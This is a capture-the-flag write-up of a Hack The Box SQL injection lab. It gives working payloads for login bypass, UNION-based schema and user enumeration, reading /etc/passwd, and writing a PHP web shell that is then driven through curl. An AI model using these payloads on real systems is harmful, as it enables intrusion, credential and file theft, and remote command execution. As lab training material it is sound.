HTB SQL Injection Fundamentals writeup
August 2, 2025 • 5 min read
We’re presented with a login panel as our initial attack surface.

Step 1: Basic Credential Testing
Let’s begin by testing some basic credentials. Trying admin:admin results in no successful login; now we know the request structure.

Step 2: Capturing the Request in Burp
Capturing the login request in Burp shows a POST request. The username and password fields are clear candidates for SQL injection. We send this to Repeater.

Step 3: Testing for SQL Injection
A payload using a single quote, a truthy statement and a comment ' OR '1'='1'-- - yields a white screen instead of the failed login message. This suggests the query is evaluated as true.
We adjust the intercepted payload:

The payload worked and we are redirected to the dashboard:

Step 4: Union-Based Enumeration
We see there are four columns. A UNION injection is likely. Testing a basic UNION payload confirms error output.

Using ORDER BY to enumerate column count:

The ORDER BY 6-- - payload shows no sixth column; there are only five.
Step 5: Information Schema Enumeration
List available schemas:
' UNION SELECT 1, schema_name, 3, 4
FROM information_schema.schemata-- -

Found mysql. List its tables:
' UNION SELECT 1, table_name, table_schema, 4, 5
FROM information_schema.tables
WHERE table_schema='mysql'-- -

Step 6: Exploring User and Host Tables

Inspect the host table columns:
' UNION SELECT 1, column_name, table_name, 4, 5
FROM information_schema.columns
WHERE table_name='host'-- -

Inspect the user table for file_priv:
' UNION SELECT 1, column_name, table_name, 4, 5
FROM information_schema.columns
WHERE table_name='user'-- -
Dump file_priv values:
' UNION SELECT 1, file_priv, 3, 4, 5
FROM mysql.user-- -

Dump username and host:
' UNION SELECT 1, user, host, 4, 5
FROM mysql.user-- -


Confirm current user:
' UNION SELECT 1, user(), 3, 4, 5-- -

Step 7: File Access via LOAD_FILE
Read /etc/passwd:
' UNION SELECT 1, LOAD_FILE('/etc/passwd'), 3, 4, 5-- -
Step 8: Writing a PHP Web-Shell
Attempt an OUTFILE injection to write a PHP shell:
' UNION SELECT 1, "<|?php echo shell_exec($_REQUEST['cmd']); ?|>", 3, 4, 5
INTO OUTFILE '/var/www/html/dashboard/webshell.php'-- -


Step 9: Verifying Session Cookie
Check browser devtools for PHPSESSID:

Step 10: Interacting via cURL
List root directory contents:
curl -H "Cookie: session=COOKIEHERE" \
"http://TARGETIP:PORT/dashboard/webshell.php?cmd=ls+-a+${HOME:0:1}"

Read the flag:
curl -H "Cookie: session=COOKIEHERE" \
"http://TARGETIP:PORT/dashboard/webshell.php?cmd=cat+${HOME:0:1}flag_cae1dadcd174.txt"